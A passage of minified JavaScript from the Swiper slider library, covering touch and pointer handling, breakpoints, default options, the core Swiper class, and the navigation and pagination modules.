x=!0,A=r.resistanceRatio;if(r.touchReleaseOnEdges&&(A=0),y>0?(f&&!T&&s.currentTranslate>(r.centeredSlides?t.minTranslate()-t.size/2:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>t.minTranslate()&&(x=!1,r.resistance&&(s.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+s.startTranslate+y)**A))):y<0&&(f&&!T&&s.currentTranslate<(r.centeredSlides?t.maxTranslate()+t.size/2:t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-(r.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),s.currentTranslate<t.maxTranslate()&&(x=!1,r.resistance&&(s.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-s.startTranslate-y)**A))),x&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(s.currentTranslate=s.startTranslate),r.threshold>0)if(Math.abs(y)>r.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,a.diff=t.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY;return}}else{s.currentTranslate=s.startTranslate;return}!r.followFinger||r.cssMode||((r.freeMode&&r.freeMode.enabled&&t.freeMode||r.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}function ns(i){let e=this,t=e.touchEventsData,s=t.evCache.findIndex(T=>T.pointerId===i.pointerId);if(s>=0&&t.evCache.splice(s,1),["pointercancel","pointerout","pointerleave"].includes(i.type)&&!(i.type==="pointercancel"&&(e.browser.isSafari||e.browser.isWebView)))return;let{params:r,touches:a,rtlTranslate:o,slidesGrid:n,enabled:l}=e;if(!l||!r.simulateTouch&&i.pointerType==="mouse")return;let d=i;if(d.originalEvent&&(d=d.originalEvent),t.allowTouchCallbacks&&e.emit("touchEnd",d),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&r.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}r.grabCursor&&t.isMoved&&t.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);let m=X(),h=m-t.touchStartTime;if(e.allowClick){let T=d.path||d.composedPath&&d.composedPath();e.updateClickedSlide(T&&T[0]||d.target),e.emit("tap click",d),h<300&&m-t.lastClickTime<300&&e.emit("doubleTap doubleClick",d)}if(t.lastClickTime=X(),ee(()=>{e.destroyed||(e.allowClick=!0)}),!t.isTouched||!t.isMoved||!e.swipeDirection||a.diff===0||t.currentTranslate===t.startTranslate){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let b;if(r.followFinger?b=o?e.translate:-e.translate:b=-t.currentTranslate,r.cssMode)return;if(r.freeMode&&r.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:b});return}let g=0,v=e.slidesSizesGrid[0];for(let T=0;T<n.length;T+=T<r.slidesPerGroupSkip?1:r.slidesPerGroup){let x=T<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;typeof n[T+x]!="undefined"?b>=n[T]&&b<n[T+x]&&(g=T,v=n[T+x]-n[T]):b>=n[T]&&(g=T,v=n[n.length-1]-n[n.length-2])}let y=null,E=null;r.rewind&&(e.isBeginning?E=r.virtual&&r.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(y=0));let c=(b-n[g])/v,f=g<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(h>r.longSwipesMs){if(!r.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(c>=r.longSwipesRatio?e.slideTo(r.rewind&&e.isEnd?y:g+f):e.slideTo(g)),e.swipeDirection==="prev"&&(c>1-r.longSwipesRatio?e.slideTo(g+f):E!==null&&c<0&&Math.abs(c)>r.longSwipesRatio?e.slideTo(E):e.slideTo(g))}else{if(!r.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(d.target===e.navigation.nextEl||d.target===e.navigation.prevEl)?d.target===e.navigation.nextEl?e.slideTo(g+f):e.slideTo(g):(e.swipeDirection==="next"&&e.slideTo(y!==null?y:g+f),e.swipeDirection==="prev"&&e.slideTo(E!==null?E:g))}}function Ct(){let i=this,{params:e,el:t}=i;if(t&&t.offsetWidth===0)return;e.breakpoints&&i.setBreakpoint();let{allowSlideNext:s,allowSlidePrev:r,snapGrid:a}=i,o=i.virtual&&i.params.virtual.enabled;i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses();let n=o&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides&&!n?i.slideTo(i.slides.length-1,0,!1,!0):i.params.loop&&!o?i.slideToLoop(i.realIndex,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&(clearTimeout(i.autoplay.resizeTimeout),i.autoplay.resizeTimeout=setTimeout(()=>{i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.resume()},500)),i.allowSlidePrev=r,i.allowSlideNext=s,i.params.watchOverflow&&a!==i.snapGrid&&i.checkOverflow()}function os(i){let e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&i.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(i.stopPropagation(),i.stopImmediatePropagation())))}function ls(){let i=this,{wrapperEl:e,rtlTranslate:t,enabled:s}=i;if(!s)return;i.previousTranslate=i.translate,i.isHorizontal()?i.translate=-e.scrollLeft:i.translate=-e.scrollTop,i.translate===0&&(i.translate=0),i.updateActiveIndex(),i.updateSlidesClasses();let r,a=i.maxTranslate()-i.minTranslate();a===0?r=0:r=(i.translate-i.minTranslate())/a,r!==i.progress&&i.updateProgress(t?-i.translate:i.translate),i.emit("setTranslate",i.translate,!1)}function cs(i){let e=this;ve(e,i.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}var er=!1;function Ea(){}var tr=(i,e)=>{let t=H(),{params:s,el:r,wrapperEl:a,device:o}=i,n=!!s.nested,l=e==="on"?"addEventListener":"removeEventListener",d=e;r[l]("pointerdown",i.onTouchStart,{passive:!1}),t[l]("pointermove",i.onTouchMove,{passive:!1,capture:n}),t[l]("pointerup",i.onTouchEnd,{passive:!0}),t[l]("pointercancel",i.onTouchEnd,{passive:!0}),t[l]("pointerout",i.onTouchEnd,{passive:!0}),t[l]("pointerleave",i.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&r[l]("click",i.onClick,!0),s.cssMode&&a[l]("scroll",i.onScroll),s.updateOnWindowResize?i[d](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ct,!0):i[d]("observerUpdate",Ct,!0),r[l]("load",i.onLoad,{capture:!0})};function wa(){let i=this,e=H(),{params:t}=i;i.onTouchStart=rs.bind(i),i.onTouchMove=as.bind(i),i.onTouchEnd=ns.bind(i),t.cssMode&&(i.onScroll=ls.bind(i)),i.onClick=os.bind(i),i.onLoad=cs.bind(i),er||(e.addEventListener("touchstart",Ea),er=!0),tr(i,"on")}function Sa(){tr(this,"off")}var ir={attachEvents:wa,detachEvents:Sa};var sr=(i,e)=>i.grid&&e.grid&&e.grid.rows>1;function ds(){let i=this,{realIndex:e,initialized:t,params:s,el:r}=i,a=s.breakpoints;if(!a||a&&Object.keys(a).length===0)return;let o=i.getBreakpoint(a,i.params.breakpointsBase,i.el);if(!o||i.currentBreakpoint===o)return;let l=(o in a?a[o]:void 0)||i.originalParams,d=sr(i,s),m=sr(i,l),h=s.enabled;d&&!m?(r.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),i.emitContainerClasses()):!d&&m&&(r.classList.add(`${s.containerModifierClass}grid`),(l.grid.fill&&l.grid.fill==="column"||!l.grid.fill&&s.grid.fill==="column")&&r.classList.add(`${s.containerModifierClass}grid-column`),i.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(y=>{if(typeof l[y]=="undefined")return;let E=s[y]&&s[y].enabled,c=l[y]&&l[y].enabled;E&&!c&&i[y].disable(),!E&&c&&i[y].enable()});let b=l.direction&&l.direction!==s.direction,g=s.loop&&(l.slidesPerView!==s.slidesPerView||b);b&&t&&i.changeDirection(),Y(i.params,l);let v=i.params.enabled;Object.assign(i,{allowTouchMove:i.params.allowTouchMove,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev}),h&&!v?i.disable():!h&&v&&i.enable(),i.currentBreakpoint=o,i.emit("_beforeBreakpoint",l),g&&t&&(i.loopDestroy(),i.loopCreate(e),i.updateSlides()),i.emit("breakpoint",l)}function us(i,e="window",t){if(!i||e==="container"&&!t)return;let s=!1,r=D(),a=e==="window"?r.innerHeight:t.clientHeight,o=Object.keys(i).map(n=>{if(typeof n=="string"&&n.indexOf("@")===0){let l=parseFloat(n.substr(1));return{value:a*l,point:n}}return{value:n,point:n}});o.sort((n,l)=>parseInt(n.value,10)-parseInt(l.value,10));for(let n=0;n<o.length;n+=1){let{point:l,value:d}=o[n];e==="window"?r.matchMedia(`(min-width: ${d}px)`).matches&&(s=l):d<=t.clientWidth&&(s=l)}return s||"max"}var rr={setBreakpoint:ds,getBreakpoint:us};function Aa(i,e){let t=[];return i.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(r=>{s[r]&&t.push(e+r)}):typeof s=="string"&&t.push(e+s)}),t}function fs(){let i=this,{classNames:e,params:t,rtl:s,el:r,device:a}=i,o=Aa(["initialized",t.direction,{"free-mode":i.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:a.android},{ios:a.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...o),r.classList.add(...e),i.emitContainerClasses()}function ps(){let i=this,{el:e,classNames:t}=i;e.classList.remove(...t),i.emitContainerClasses()}var ar={addClasses:fs,removeClasses:ps};function Ca(){let i=this,{isLocked:e,params:t}=i,{slidesOffsetBefore:s}=t;if(s){let r=i.slides.length-1,a=i.slidesGrid[r]+i.slidesSizesGrid[r]+s*2;i.isLocked=i.size>a}else i.isLocked=i.snapGrid.length===1;t.allowSlideNext===!0&&(i.allowSlideNext=!i.isLocked),t.allowSlidePrev===!0&&(i.allowSlidePrev=!i.isLocked),e&&e!==i.isLocked&&(i.isEnd=!1),e!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}var nr={checkOverflow:Ca};var hs={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopedSlides:null,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ms(i,e){return function(s={}){let r=Object.keys(s)[0],a=s[r];if(typeof a!="object"||a===null){Y(e,s);return}if(["navigation","pagination","scrollbar"].indexOf(r)>=0&&i[r]===!0&&(i[r]={auto:!0}),!(r in i&&"enabled"in a)){Y(e,s);return}i[r]===!0&&(i[r]={enabled:!0}),typeof i[r]=="object"&&!("enabled"in i[r])&&(i[r].enabled=!0),i[r]||(i[r]={enabled:!1}),Y(e,s)}}var gs={eventsEmitter:Ws,update:Xs,translate:Us,transition:Ks,slide:Js,loop:Zs,grabCursor:Qs,events:ir,breakpoints:rr,checkOverflow:nr,classes:ar},vs={},qe=class i{constructor(...e){let t,s;e.length===1&&e[0].constructor&&Object.prototype.toString.call(e[0]).slice(8,-1)==="Object"?s=e[0]:[t,s]=e,s||(s={}),s=Y({},s),t&&!s.el&&(s.el=t);let r=H();if(s.el&&typeof s.el=="string"&&r.querySelectorAll(s.el).length>1){let l=[];return r.querySelectorAll(s.el).forEach(d=>{let m=Y({},s,{el:d});l.push(new i(m))}),l}let a=this;a.__swiper__=!0,a.support=At(),a.device=_s({userAgent:s.userAgent}),a.browser=qs(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],s.modules&&Array.isArray(s.modules)&&a.modules.push(...s.modules);let o={};a.modules.forEach(l=>{l({params:s,swiper:a,extendParams:ms(s,o),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});let n=Y({},hs,o);return a.params=Y({},n,vs,s),a.originalParams=Y({},a.params),a.passedParams=Y({},s),a.params&&a.params.on&&Object.keys(a.params.on).forEach(l=>{a.on(l,a.params.on[l])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return a.params.direction==="horizontal"},isVertical(){return a.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,evCache:[]},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getSlideIndex(e){let{slidesEl:t,params:s}=this,r=N(t,`.${s.slideClass}, swiper-slide`),a=re(r[0]);return re(e)-a}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter(t=>t.getAttribute("data-swiper-slide-index")*1===e)[0])}recalcSlides(){let e=this,{slidesEl:t,params:s}=e;e.slides=N(t,`.${s.slideClass}, swiper-slide`)}enable(){let e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){let e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){let s=this;e=Math.min(Math.max(e,0),1);let r=s.minTranslate(),o=(s.maxTranslate()-r)*e+r;s.translateTo(o,typeof t=="undefined"?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){let e=this;if(!e.params._emitClasses||!e.el)return;let t=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){let t=this;return t.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){let e=this;if(!e.params._emitClasses||!e.el)return;let t=[];e.slides.forEach(s=>{let r=e.getSlideClasses(s);t.push({slideEl:s,classNames:r}),e.emit("_slideClass",s,r)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){let s=this,{params:r,slides:a,slidesGrid:o,slidesSizesGrid:n,size:l,activeIndex:d}=s,m=1;if(r.centeredSlides){let h=a[d]?a[d].swiperSlideSize:0,b;for(let g=d+1;g<a.length;g+=1)a[g]&&!b&&(h+=a[g].swiperSlideSize,m+=1,h>l&&(b=!0));for(let g=d-1;g>=0;g-=1)a[g]&&!b&&(h+=a[g].swiperSlideSize,m+=1,h>l&&(b=!0))}else if(e==="current")for(let h=d+1;h<a.length;h+=1)(t?o[h]+n[h]-o[d]<l:o[h]-o[d]<l)&&(m+=1);else for(let h=d-1;h>=0;h-=1)o[d]-o[h]<l&&(m+=1);return m}update(){let e=this;if(!e||e.destroyed)return;let{snapGrid:t,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(o=>{o.complete&&ve(e,o)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function r(){let o=e.rtlTranslate?e.translate*-1:e.translate,n=Math.min(Math.max(o,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)r(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){let o=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;a=e.slideTo(o.length-1,0,!1,!0)}else a=e.slideTo(e.activeIndex,0,!1,!0);a||r()}s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){let s=this,r=s.params.direction;return e||(e=r==="horizontal"?"vertical":"horizontal"),e===r||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${r}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(a=>{e==="vertical"?a.style.width="":a.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){let t=this;t.rtl&&e==="rtl"||!t.rtl&&e==="ltr"||(t.rtl=e==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){let t=this;if(t.mounted)return!0;let s=e||t.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=t,s.shadowEl&&(t.isElement=!0);let r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`,o=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(r()):N(s,r())[0];return!o&&t.params.createElements&&(o=U("div",t.params.wrapperClass),s.append(o),N(s,`.${t.params.slideClass}`).forEach(n=>{o.append(n)})),Object.assign(t,{el:s,wrapperEl:o,slidesEl:t.isElement?s:o,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||q(s,"direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||q(s,"direction")==="rtl"),wrongRTL:q(o,"display")==="-webkit-box"}),!0}init(e){let t=this;return t.initialized||t.mount(e)===!1||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach(r=>{r.complete?ve(t,r):r.addEventListener("load",a=>{ve(t,a.target)})}),je(t),t.initialized=!0,je(t),t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){let s=this,{params:r,el:a,wrapperEl:o,slides:n}=s;return typeof s.params=="undefined"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),r.loop&&s.loopDestroy(),t&&(s.removeClasses(),a.removeAttribute("style"),o.removeAttribute("style"),n&&n.length&&n.forEach(l=>{l.classList.remove(r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass),l.removeAttribute("style"),l.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(l=>{s.off(l)}),e!==!1&&(s.el.swiper=null,Ys(s)),s.destroyed=!0),null}static extendDefaults(e){Y(vs,e)}static get extendedDefaults(){return vs}static get defaults(){return hs}static installModule(e){i.prototype.__modules__||(i.prototype.__modules__=[]);let t=i.prototype.__modules__;typeof e=="function"&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(t=>i.installModule(t)),i):(i.installModule(e),i)}};Object.keys(gs).forEach(i=>{Object.keys(gs[i]).forEach(e=>{qe.prototype[e]=gs[i][e]})});qe.use([Ci,Mi]);var be=qe;function ye(i,e,t,s){return i.params.createElements&&Object.keys(s).forEach(r=>{if(!t[r]&&t.auto===!0){let a=N(i.el,`.${s[r]}`)[0];a||(a=U("div",s[r]),a.className=s[r],i.el.append(a)),t[r]=a,e[r]=a}}),t}function Te({swiper:i,extendParams:e,on:t,emit:s}){e({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),i.navigation={nextEl:null,prevEl:null};let r=v=>(Array.isArray(v)||(v=[v].filter(y=>!!y)),v);function a(v){let y;return v&&typeof v=="string"&&i.isElement&&(y=i.el.shadowRoot.querySelector(v),y)?y:(v&&(typeof v=="string"&&(y=[...document.querySelectorAll(v)]),i.params.uniqueNavElements&&typeof v=="string"&&y.length>1&&i.el.querySelectorAll(v).length===1&&(y=i.el.querySelector(v))),v&&!y?v:y)}function o(v,y){let E=i.params.navigation;v=r(v),v.forEach(c=>{c&&(c.classList[y?"add":"remove"](...E.disabledClass.split(" ")),c.tagName==="BUTTON"&&(c.disabled=y),i.params.watchOverflow&&i.enabled&&c.classList[i.isLocked?"add":"remove"](E.lockClass))})}function n(){let{nextEl:v,prevEl:y}=i.navigation;if(i.params.loop){o(y,!1),o(v,!1);return}o(y,i.isBeginning&&!i.params.rewind),o(v,i.isEnd&&!i.params.rewind)}function l(v){v.preventDefault(),!(i.isBeginning&&!i.params.loop&&!i.params.rewind)&&(i.slidePrev(),s("navigationPrev"))}function d(v){v.preventDefault(),!(i.isEnd&&!i.params.loop&&!i.params.rewind)&&(i.slideNext(),s("navigationNext"))}function m(){let v=i.params.navigation;if(i.params.navigation=ye(i,i.originalParams.navigation,i.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(v.nextEl||v.prevEl))return;let y=a(v.nextEl),E=a(v.prevEl);Object.assign(i.navigation,{nextEl:y,prevEl:E}),y=r(y),E=r(E);let c=(f,T)=>{f&&f.addEventListener("click",T==="next"?d:l),!i.enabled&&f&&f.classList.add(...v.lockClass.split(" "))};y.forEach(f=>c(f,"next")),E.forEach(f=>c(f,"prev"))}function h(){let{nextEl:v,prevEl:y}=i.navigation;v=r(v),y=r(y);let E=(c,f)=>{c.removeEventListener("click",f==="next"?d:l),c.classList.remove(...i.params.navigation.disabledClass.split(" "))};v.forEach(c=>E(c,"next")),y.forEach(c=>E(c,"prev"))}t("init",()=>{i.params.navigation.enabled===!1?g():(m(),n())}),t("toEdge fromEdge lock unlock",()=>{n()}),t("destroy",()=>{h()}),t("enable disable",()=>{let{nextEl:v,prevEl:y}=i.navigation;v=r(v),y=r(y),[...v,...y].filter(E=>!!E).forEach(E=>E.classList[i.enabled?"remove":"add"](i.params.navigation.lockClass))}),t("click",(v,y)=>{let{nextEl:E,prevEl:c}=i.navigation;E=r(E),c=r(c);let f=y.target;if(i.params.navigation.hideOnClick&&!c.includes(f)&&!E.includes(f)){if(i.pagination&&i.params.pagination&&i.params.pagination.clickable&&(i.pagination.el===f||i.pagination.el.contains(f)))return;let T;E.length?T=E[0].classList.contains(i.params.navigation.hiddenClass):c.length&&(T=c[0].classList.contains(i.params.navigation.hiddenClass)),s(T===!0?"navigationShow":"navigationHide"),[...E,...c].filter(x=>!!x).forEach(x=>x.classList.toggle(i.params.navigation.hiddenClass))}});let b=()=>{i.el.classList.remove(...i.params.navigation.navigationDisabledClass.split(" ")),m(),n()},g=()=>{i.el.classList.add(...i.params.navigation.navigationDisabledClass.split(" ")),h()};Object.assign(i.navigation,{enable:b,disable:g,update:n,init:m,destroy:h})}function te(i=""){return`.${i.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function xe({swiper:i,extendParams:e,on:t,emit:s}){let r="swiper-pagination";e({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:c=>c,formatFractionTotal:c=>c,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),i.pagination={el:null,bullets:[]};let a,o=0,n=c=>(Array.isArray(c)||(c=[c].filter(f=>!!f)),c);function l(){return!i.params.pagination.el||!i.pagination.el||Array.isArray(i.pagination.el)&&i.pagination.el.length===0}function d(c,f){let{bulletActiveClass:T}=i.params.pagination;c&&(c=c[`${f==="prev"?"previous":"next"}ElementSibling`],c&&(c.classList.add(`${T}-${f}`),c=c[`${f==="prev"?"previous":"next"}ElementSibling`],c&&c.classList.add(`${T}-${f}-${f}`)))}function m(c){let f=c.target.closest(te(i.params.pagination.bulletClass));if(!f)return;c.preventDefault();let T=re(f)*i.params.slidesPerGroup;if(i.params.loop){if(i.realIndex===T)return;let x=i.getSlideIndexByData(T),A=i.getSlideIndexByData(i.realIndex);x>i.slides.length-i.loopedSlides&&i.loopFix({direction:x>A?"next":"prev",activeSlideIndex:x,slideTo:!1}),i.slideToLoop(T)}else i.slideTo(T)}function h(){let c=i.rtl,f=i.params.pagination;if(l())return;let T=i.pagination.el;T=n(T);let x,A,C=i.virtual&&i.params.virtual.enabled?i.virtual.slides.length:i.slides.length,F=i.params.loop?Math.ceil(C/i.params.slidesPerGroup):i.snapGrid.length;if(i.params.loop?(A=i.previousRealIndex||0,x=i.params.slidesPerGroup>1?Math.floor(i.realIndex/i.params.slidesPerGroup):i.realIndex):typeof i.snapIndex!="undefined"?(x=i.snapIndex,A=i.previousSnapIndex):(A=i.previousIndex||0,x=i.activeIndex||0),f.type==="bullets"&&i.pagination.bullets&&i.pagination.bullets.length>0){let B=i.pagination.bullets,P,R,w;if(f.dynamicBullets&&(a=Ge(B[0],i.isHorizontal()?"width":"height",!0),T.forEach(S=>{S.style[i.isHorizontal()?"width":"height"]=`${a*(f.dynamicMainBullets+4)}px`}),f.dynamicMainBullets>1&&A!==void 0&&(o+=x-(A||0),o>f.dynamicMainBullets-1?o=f.dynamicMainBullets-1:o<0&&(o=0)),P=Math.max(x-o,0),R=P+(Math.min(B.length,f.dynamicMainBullets)-1),w=(R+P)/2),B.forEach(S=>{let M=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(z=>`${f.bulletActiveClass}${z}`)].map(z=>typeof z=="string"&&z.includes(" ")?z.split(" "):z).flat();S.classList.remove(...M)}),T.length>1)B.forEach(S=>{let M=re(S);M===x?S.classList.add(...f.bulletActiveClass.split(" ")):i.isElement&&S.setAttribute("part","bullet"),f.dynamicBullets&&(M>=P&&M<=R&&S.classList.add(...`${f.bulletActiveClass}-main`.split(" ")),M===P&&d(S,"prev"),M===R&&d(S,"next"))});else{let 